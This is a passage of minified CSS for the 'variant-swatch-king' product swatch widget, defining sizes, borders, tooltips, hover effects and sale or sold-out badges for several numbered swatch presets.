.sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible 